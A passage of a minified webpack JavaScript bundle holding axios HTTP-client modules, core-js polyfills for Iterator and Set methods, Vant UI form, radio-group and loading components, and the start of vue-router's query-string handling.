t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function k(){var t={};function e(e,n){d(t[n])&&d(e)?t[n]=k(t[n],e):d(e)?t[n]=k({},e):o(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)C(arguments[n],e);return t}function S(t,e,n){return C(e,function(e,i){t[i]=n&&"function"===typeof e?r(e,n):e}),t}function O(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}t.exports={isArray:o,isArrayBuffer:c,isBuffer:s,isFormData:u,isArrayBufferView:l,isString:f,isNumber:p,isObject:h,isPlainObject:d,isUndefined:a,isDate:v,isFile:m,isBlob:g,isFunction:y,isStream:b,isURLSearchParams:_,isStandardBrowserEnv:x,forEach:C,merge:k,extend:S,trim:w,stripBOM:O}},9539:function(t,e,n){"use strict";var r=n(69565),i=n(28551),o=n(55966);t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){s=!0,a=c}if("throw"===e)throw n;if(s)throw a;return i(a),n}},10350:function(t,e,n){"use strict";var r=n(43724),i=n(39297),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},10757:function(t,e,n){"use strict";var r=n(97751),i=n(94901),o=n(1625),a=n(7040),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},12211:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},13579:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),c=n(1767),u=n(9539),l=n(84549),f=l("some",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:f},{some:function(t){s(this);try{a(t)}catch(r){u(this,"throw",r)}if(f)return i(f,this,t);var e=c(this),n=0;return o(e,function(e,r){if(t(e,n++))return r()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},14603:function(t,e,n){"use strict";var r=n(36840),i=n(79504),o=n(655),a=n(22812),s=URLSearchParams,c=s.prototype,u=i(c.append),l=i(c["delete"]),f=i(c.forEach),p=i([].push),h=new s("a=1&a=2&b=3");h["delete"]("a",1),h["delete"]("b",void 0),h+""!=="a=2"&&r(c,"delete",function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return l(this,t);var r=[];f(this,function(t,e){p(r,{key:e,value:t})}),a(e,1);var i,s=o(t),c=o(n),h=0,d=0,v=!1,m=r.length;while(h<m)i=r[h++],v||i.key===s?(v=!0,l(this,i.key)):d++;while(d<m)i=r[d++],i.key===s&&i.value===c||u(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},15024:function(t,e,n){"use strict";var r=n(46518),i=n(83650),o=n(39835),a=n(84916),s=!a("symmetricDifference")||!o("symmetricDifference");r({target:"Set",proto:!0,real:!0,forced:s},{symmetricDifference:i})},16823:function(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},17642:function(t,e,n){"use strict";var r=n(46518),i=n(83440),o=n(79039),a=n(84916),s=!a("difference",function(t){return 0===t.size}),c=s||o(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var n=t++>1;return e.has(1)&&e.clear(),{done:n,value:2}}}}},e=new Set([1,2,3,4]);return 3!==e.difference(t).size});r({target:"Set",proto:!0,real:!0,forced:c},{difference:i})},17980:function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},18014:function(t,e,n){"use strict";var r=n(91291),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},18015:function(t,e,n){"use strict";var r=n(9516),i=n(69012),o=n(35155),a=n(85343),s=n(96987);function c(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n.create=function(e){return c(a(t,e))},n}var u=c(s);u.Axios=o,u.Cancel=n(31928),u.CancelToken=n(3191),u.isCancel=n(93864),u.VERSION=n(49641).version,u.all=function(t){return Promise.all(t)},u.spread=n(17980),u.isAxiosError=n(45019),t.exports=u,t.exports["default"]=u},18111:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(90679),a=n(28551),s=n(94901),c=n(42787),u=n(62106),l=n(97040),f=n(79039),p=n(39297),h=n(78227),d=n(57657).IteratorPrototype,v=n(43724),m=n(96395),g="constructor",y="Iterator",b=h("toStringTag"),_=TypeError,w=i[y],x=m||!s(w)||w.prototype!==d||!f(function(){w({})}),C=function(){if(o(this,d),c(this)===d)throw new _("Abstract class Iterator not directly constructable")},k=function(t,e){v?u(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new _("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,b)||k(b,y),!x&&p(d,g)&&d[g]!==Object||k(g,C),C.prototype=d,r({global:!0,constructor:!0,forced:x},{Iterator:C})},18237:function(t,e,n){"use strict";var r=n(46518),i=n(72652),o=n(79306),a=n(28551),s=n(1767),c=n(9539),u=n(84549),l=n(18745),f=n(79039),p=TypeError,h=f(function(){[].keys().reduce(function(){},void 0)}),d=!h&&u("reduce",p);r({target:"Iterator",proto:!0,real:!0,forced:h||d},{reduce:function(t){a(this);try{o(t)}catch(f){c(this,"throw",f)}var e=arguments.length<2,n=e?void 0:arguments[1];if(d)return l(d,this,e?[t]:[t,n]);var r=s(this),u=0;if(i(r,function(r){e?(e=!1,n=r):n=t(n,r,u),u++},{IS_RECORD:!0}),e)throw new p("Reduce of empty iterator with no initial value");return n}})},18745:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},19462:function(t,e,n){"use strict";var r=n(69565),i=n(2360),o=n(66699),a=n(56279),s=n(78227),c=n(91181),u=n(55966),l=n(57657).IteratorPrototype,f=n(62529),p=n(9539),h=n(91385),d=s("toStringTag"),v="IteratorHelper",m="WrapForValidIterator",g="normal",y="throw",b=c.set,_=function(t){var e=c.getterFor(t?m:v);return a(i(l),{next:function(){var n=e(this);if(t)return n.nextHandler();if(n.done)return f(void 0,!0);try{var r=n.nextHandler();return n.returnHandlerResult?r:f(r,n.done)}catch(i){throw n.done=!0,i}},return:function(){var n=e(this),i=n.iterator;if(n.done=!0,t){var o=u(i,"return");return o?r(o,i):f(void 0,!0)}if(n.inner)try{p(n.inner.iterator,g)}catch(a){return p(i,y,a)}if(n.openIters)try{h(n.openIters,g)}catch(a){return p(i,y,a)}return i&&p(i,g),f(void 0,!0)}})},w=_(!0),x=_(!1);o(x,d,"Iterator Helper"),t.exports=function(t,e,n){var r=function(r,i){i?(i.iterator=r.iterator,i.next=r.next):i=r,i.type=e?m:v,i.returnHandlerResult=!!n,i.nextHandler=t,i.counter=0,i.done=!1,b(this,i)};return r.prototype=e?w:x,r}},19617:function(t,e,n){"use strict";var r=n(25397),i=n(35610),o=n(26198),a=function(t){return function(e,n,a){var s=r(e),c=o(s);if(0===c)return!t&&-1;var u,l=i(a,c);if(t&&n!==n){while(c>l)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},20034:function(t,e,n){"use strict";var r=n(94901);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},20116:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),c=n(1767),u=n(9539),l=n(84549),f=l("find",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:f},{find:function(t){s(this);try{a(t)}catch(r){u(this,"throw",r)}if(f)return i(f,this,t);var e=c(this),n=0;return o(e,function(e,r){if(t(e,n++))return r(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20397:function(t,e,n){"use strict";var r=n(97751);t.exports=r("document","documentElement")},22195:function(t,e,n){"use strict";var r=n(79504),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},22458:function(t,e,n){"use strict";var r=n(93721),i=n(78094),o=(0,r.Y)("form"),a=o[0],s=o[1];e.A=a({props:{colon:Boolean,disabled:Boolean,readonly:Boolean,labelWidth:[Number,String],labelAlign:String,inputAlign:String,scrollToError:Boolean,validateFirst:Boolean,errorMessageAlign:String,submitOnEnter:{type:Boolean,default:!0},validateTrigger:{type:String,default:"onBlur"},showError:{type:Boolean,default:!0},showErrorMessage:{type:Boolean,default:!0}},provide:function(){return{vanForm:this}},data:function(){return{fields:[]}},methods:{getFieldsByNames:function(t){return t?this.fields.filter(function(e){return-1!==t.indexOf(e.name)}):this.fields},validateSeq:function(t){var e=this;return new Promise(function(n,r){var i=[],o=e.getFieldsByNames(t);o.reduce(function(t,e){return t.then(function(){if(!i.length)return e.validate().then(function(t){t&&i.push(t)})})},Promise.resolve()).then(function(){i.length?r(i):n()})})},validateFields:function(t){var e=this;return new Promise(function(n,r){var i=e.getFieldsByNames(t);Promise.all(i.map(function(t){return t.validate()})).then(function(t){t=t.filter(function(t){return t}),t.length?r(t):n()})})},validate:function(t){return t&&!Array.isArray(t)?this.validateField(t):this.validateFirst?this.validateSeq(t):this.validateFields(t)},validateField:function(t){var e=this.fields.filter(function(e){return e.name===t});return e.length?new Promise(function(t,n){e[0].validate().then(function(e){e?n(e):t()})}):Promise.reject()},resetValidation:function(t){t&&!Array.isArray(t)&&(t=[t]);var e=this.getFieldsByNames(t);e.forEach(function(t){t.resetValidation()})},scrollToField:function(t,e){this.fields.some(function(n){return n.name===t&&(n.$el.scrollIntoView(e),!0)})},addField:function(t){this.fields.push(t),(0,i.w)(this.fields,this)},removeField:function(t){this.fields=this.fields.filter(function(e){return e!==t})},getValues:function(){return this.fields.reduce(function(t,e){return t[e.name]=e.formValue,t},{})},onSubmit:function(t){t.preventDefault(),this.submit()},submit:function(){var t=this,e=this.getValues();this.validate().then(function(){t.$emit("submit",e)}).catch(function(n){t.$emit("failed",{values:e,errors:n}),t.scrollToError&&t.scrollToField(n[0].name)})}},render:function(){var t=arguments[0];return t("form",{class:s(),on:{submit:this.onSubmit}},[this.slots()])}})},22489:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),c=n(19462),u=n(96319),l=n(96395),f=n(9539),p=n(30684),h=n(84549),d=!l&&!p("filter",function(){}),v=!l&&!d&&h("filter",TypeError),m=l||d||v,g=c(function(){var t,e,n,r=this.iterator,o=this.predicate,s=this.next;while(1){if(t=a(i(s,r)),e=this.done=!!t.done,e)return;if(n=t.value,u(r,o,[n,this.counter++],!0))return n}});r({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function(t){a(this);try{o(t)}catch(e){f(this,"throw",e)}return v?i(v,this,t):new g(s(this),{predicate:t})}})},22812:function(t){"use strict";var e=TypeError;t.exports=function(t,n){if(t<n)throw new e("Not enough arguments");return t}},23981:function(t,e,n){"use strict";var r=n(93721),i=n(36990),o=n(81488),a=(0,r.Y)("radio-group"),s=a[0],c=a[1];e.A=s({mixins:[(0,o.G)("vanRadio"),i.Y],props:{value:null,disabled:Boolean,direction:String,checkedColor:String,iconSize:[Number,String]},watch:{value:function(t){this.$emit("change",t)}},render:function(){var t=arguments[0];return t("div",{class:c([this.direction]),attrs:{role:"radiogroup"}},[this.slots()])}})},24913:function(t,e,n){"use strict";var r=n(43724),i=n(35917),o=n(48686),a=n(28551),s=n(56969),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var r=l(t,e);r&&r[h]&&(t[e]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},25170:function(t,e,n){"use strict";var r=n(46706),i=n(94402);t.exports=r(i.proto,"size","get")||function(t){return t.size}},25397:function(t,e,n){"use strict";var r=n(47055),i=n(67750);t.exports=function(t){return r(i(t))}},25745:function(t,e,n){"use strict";var r=n(77629);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},26198:function(t,e,n){"use strict";var r=n(18014);t.exports=function(t){return r(t.length)}},26269:function(t){"use strict";t.exports={}},27476:function(t,e,n){"use strict";var r=n(22195),i=n(79504);t.exports=function(t){if("Function"===r(t))return i(t)}},28527:function(t,e,n){"use strict";var r=n(97080),i=n(94402).has,o=n(25170),a=n(83789),s=n(40507),c=n(9539);t.exports=function(t){var e=r(this),n=a(t);if(o(e)<n.size)return!1;var u=n.getIterator();return!1!==s(u,function(t){if(!i(e,t))return c(u,"normal",!1)})}},28551:function(t,e,n){"use strict";var r=n(20034),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},29137:function(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},29185:function(t,e,n){"use strict";function r(t){return t===window}n.d(e,{Fk:function(){return u},LR:function(){return s},Rm:function(){return o},Td:function(){return c},gP:function(){return f},hY:function(){return a},mk:function(){return l},uB:function(){return p}});var i=/scroll|auto|overlay/i;function o(t,e){void 0===e&&(e=window);var n=t;while(n&&"HTML"!==n.tagName&&"BODY"!==n.tagName&&1===n.nodeType&&n!==e){var r=window.getComputedStyle(n),o=r.overflowY;if(i.test(o))return n;n=n.parentNode}return e}function a(t){var e="scrollTop"in t?t.scrollTop:t.pageYOffset;return Math.max(e,0)}function s(t,e){"scrollTop"in t?t.scrollTop=e:t.scrollTo(t.scrollX,e)}function c(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function u(t){s(window,t),s(document.body,t)}function l(t,e){if(r(t))return 0;var n=e?a(e):c();return t.getBoundingClientRect().top+n}function f(t){return r(t)?t.innerHeight:t.getBoundingClientRect().height}function p(t){return r(t)?0:t.getBoundingClientRect().top}},29268:function(t,e,n){"use strict";var r=n(47499),i=n.n(r),o=n(93721),a=n(63959),s=n(83748),c=(0,o.Y)("loading"),u=c[0],l=c[1];function f(t,e){if("spinner"===e.type){for(var n=[],r=0;r<12;r++)n.push(t("i"));return n}return t("svg",{class:l("circular"),attrs:{viewBox:"25 25 50 50"}},[t("circle",{attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})])}function p(t,e,n){if(n.default){var r,i={fontSize:(0,a._)(e.textSize),color:null!=(r=e.textColor)?r:e.color};return t("span",{class:l("text"),style:i},[n.default()])}}function h(t,e,n,r){var o=e.color,c=e.size,u=e.type,h={color:o};if(c){var d=(0,a._)(c);h.width=d,h.height=d}return t("div",i()([{class:l([u,{vertical:e.vertical}])},(0,s.IL)(r,!0)]),[t("span",{class:l("spinner",u),style:h},[f(t,e)]),p(t,e,n)])}h.props={color:String,size:[Number,String],vertical:Boolean,textSize:[Number,String],textColor:String,type:{type:String,default:"circular"}},e.A=u(h)},30421:function(t){"use strict";t.exports={}},30531:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),c=n(48646),u=n(19462),l=n(9539),f=n(96395),p=n(30684),h=n(84549),d=!f&&!p("flatMap",function(){}),v=!f&&!d&&h("flatMap",TypeError),m=f||d||v,g=u(function(){var t,e,n=this.iterator,r=this.mapper;while(1){if(e=this.inner)try{if(t=a(i(e.next,e.iterator)),!t.done)return t.value;this.inner=null}catch(o){l(n,"throw",o)}if(t=a(i(this.next,n)),this.done=!!t.done)return;try{this.inner=c(r(t.value,this.counter++),!1)}catch(o){l(n,"throw",o)}}});r({target:"Iterator",proto:!0,real:!0,forced:m},{flatMap:function(t){a(this);try{o(t)}catch(e){l(this,"throw",e)}return v?i(v,this,t):new g(s(this),{mapper:t,inner:null})}})},30684:function(t){"use strict";t.exports=function(t,e){var n="function"==typeof Iterator&&Iterator.prototype[t];if(n)try{n.call({next:null},e).next()}catch(r){return!0}}},31698:function(t,e,n){"use strict";var r=n(46518),i=n(44204),o=n(39835),a=n(84916),s=!a("union")||!o("union");r({target:"Set",proto:!0,real:!0,forced:s},{union:i})},31928:function(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},32475:function(t,e,n){"use strict";var r=n(46518),i=n(28527),o=n(84916),a=!o("isSupersetOf",function(t){return!t});r({target:"Set",proto:!0,real:!0,forced:a},{isSupersetOf:i})},33392:function(t,e,n){"use strict";var r=n(79504),i=0,o=Math.random(),a=r(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},33511:function(t,e,n){"use strict";n(93749),n(61069),n(98172)},33706:function(t,e,n){"use strict";var r=n(79504),i=n(94901),o=n(77629),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},33717:function(t,e){"use strict";e.f=Object.getOwnPropertySymbols},33853:function(t,e,n){"use strict";var r=n(46518),i=n(64449),o=n(84916),a=!o("isDisjointFrom",function(t){return!t});r({target:"Set",proto:!0,real:!0,forced:a},{isDisjointFrom:i})},33948:function(t,e,n){"use strict";var r=n(9516);t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},34047:function(){},34376:function(t,e,n){"use strict";var r=n(22195);t.exports=Array.isArray||function(t){return"Array"===r(t)}},34527:function(t,e,n){"use strict";var r=n(43724),i=n(34376),o=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},34841:function(t,e,n){"use strict";var r=n(49641).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var o={};function a(t,e,n){if("object"!==typeof t)throw new TypeError("options must be an object");var r=Object.keys(t),i=r.length;while(i-- >0){var o=r[i],a=e[o];if(a){var s=t[o],c=void 0===s||a(s,o,t);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}}i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!o[r]&&(o[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:a,validators:i}},35031:function(t,e,n){"use strict";var r=n(97751),i=n(79504),o=n(38480),a=n(33717),s=n(28551),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},35155:function(t,e,n){"use strict";var r=n(9516),i=n(79106),o=n(83471),a=n(64490),s=n(85343),c=n(34841),u=c.validators;function l(t){this.defaults=t,this.interceptors={request:new o,response:new o}}l.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=s(this.defaults,t),t.method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,o=[];if(this.interceptors.response.forEach(function(t){o.push(t.fulfilled,t.rejected)}),!r){var l=[a,void 0];Array.prototype.unshift.apply(l,n),l=l.concat(o),i=Promise.resolve(t);while(l.length)i=i.then(l.shift(),l.shift());return i}var f=t;while(n.length){var p=n.shift(),h=n.shift();try{f=p(f)}catch(d){h(d);break}}try{i=a(f)}catch(d){return Promise.reject(d)}while(o.length)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){l.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){l.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=l},35592:function(t,e,n){"use strict";var r=n(9516),i=n(7522),o=n(33948),a=n(79106),s=n(99615),c=n(62012),u=n(64202),l=n(47763),f=n(96987),p=n(31928);t.exports=function(t){return new Promise(function(e,n){var h,d=t.data,v=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(h),t.signal&&t.signal.removeEventListener("abort",h)}r.isFormData(d)&&delete v["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var b=t.auth.username||"",_=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";v.Authorization="Basic "+btoa(b+":"+_)}var w=s(t.baseURL,t.url);function x(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,o=m&&"text"!==m&&"json"!==m?y.response:y.responseText,a={data:o,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),a(w,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=x:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(x)},y.onabort=function(){y&&(n(l("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(l("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var C=(t.withCredentials||u(w))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;C&&(v[t.xsrfHeaderName]=C)}"setRequestHeader"in y&&r.forEach(v,function(t,e){"undefined"===typeof d&&"content-type"===e.toLowerCase()?delete v[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(h=function(t){y&&(n(!t||t&&t.type?new p("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(h),t.signal&&(t.signal.aborted?h():t.signal.addEventListener("abort",h))),d||(d=null),y.send(d)})}},35610:function(t,e,n){"use strict";var r=n(91291),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},35917:function(t,e,n){"use strict";var r=n(43724),i=n(79039),o=n(4055);t.exports=!r&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},36044:function(t,e,n){"use strict";function r(t){return"NavigationDuplicated"===t.name||t.message&&-1!==t.message.indexOf("redundant navigation")}function i(t,e){var n=e.to,i=e.url,o=e.replace;if(n&&t){var a=t[o?"replace":"push"](n);a&&a.catch&&a.catch(function(t){if(t&&!r(t))throw t})}else i&&(o?location.replace(i):location.href=i)}function o(t){i(t.parent&&t.parent.$router,t.props)}n.d(e,{BC:function(){return o},aI:function(){return a},wE:function(){return i}});var a={url:String,replace:Boolean,to:[String,Object]}},36840:function(t,e,n){"use strict";var r=n(94901),i=n(24913),o=n(50283),a=n(39433);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&o(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},36955:function(t,e,n){"use strict";var r=n(92140),i=n(94901),o=n(22195),a=n(78227),s=a("toStringTag"),c=Object,u="Arguments"===o(function(){return arguments}()),l=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=l(e=c(t),s))?n:u?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},36990:function(t,e,n){"use strict";n.d(e,{Y:function(){return r}});var r={inject:{vanField:{default:null}},watch:{value:function(){var t=this.vanField;t&&(t.resetValidation(),t.validateWithTrigger("onChange"))}},created:function(){var t=this.vanField;t&&!t.children&&(t.children=this)}}},37916:function(t,e,n){"use strict";function r(t){var e=t.parentNode;e&&e.removeChild(t)}n.d(e,{b:function(){return r}})},38469:function(t,e,n){"use strict";var r=n(79504),i=n(40507),o=n(94402),a=o.Set,s=o.proto,c=r(s.forEach),u=r(s.keys),l=u(new a).next;t.exports=function(t,e,n){return n?i({iterator:u(t),next:l},e):c(t,e)}},38480:function(t,e,n){"use strict";var r=n(61828),i=n(88727),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},38995:function(t,e,n){"use strict";n(93749),n(94547),n(61069),n(98172),n(86905),n(34047)},39297:function(t,e,n){"use strict";var r=n(79504),i=n(48981),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},39433:function(t,e,n){"use strict";var r=n(44576),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},39519:function(t,e,n){"use strict";var r,i,o=n(44576),a=n(82839),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},39835:function(t){"use strict";t.exports=function(t){try{var e=new Set,n={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return e.clear(),e.add(4),function(){return{done:!0}}}})}},r=e[t](n);return 1===r.size&&4===r.values().next().value}catch(i){return!1}}},40173:function(t,e,n){"use strict";function r(t,e){for(var n in e)t[n]=e[n];return t}n.d(e,{Ay:function(){return xe}});var i=/[!'()*]/g,o=function(t){return"%"+t.charCodeAt(0).toString(16)},a=/%2C/g,s=function(t){return encodeURIComponent(t).replace(i,o).replace(a,",")};function c(t){try{return decodeURIComponent(t)}catch(e){0}return t}function u(t,e,n){void 0===e&&(e={});var r,i=n||f;try{r=i(t||"")}catch(s){r={}}for(var o in e){var a=e[o];r[o]=Array.isArray(a)?a.map(l):l(a)}return r}var l=function(t){return null==t||"object"===typeof t?t:String(t)};function f(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach(function(t){var n=t.replace(/\+/g," ").split("="),r=c(n.shift()),i=n.length>0?c(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]}),e):e}function p(t){var e=t?Object.keys(t).map(function(e){var n=t[e];if(void 0===n)return"";if(null===n)return s(e);if(Array.isArray(n)){var r=[];return n.forEach(function(t){void 0!==t&&(null===t?r.push(s(e)):r.push(s(e)+"="+s(t)))}),r.join("&")}return s(e)+"="+s(n)}).filter(function(t){return t.length>0}).join("&"):null;return e?"?"+e:""}var h=/\/?$/;function d(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=v(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:y(e,i),matched:t?g(t):[]};return n&&(a.redirectedFrom=y(n,i)),Object.freeze(a)}function v(t){if(Array.isArray(t))return t.map(v);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=v(t[n]);return e}return t}var m=d(null,{path:"/"});function g(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function y(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||p;return(n||"/")+o(r)+i}function b(t,e,n){return 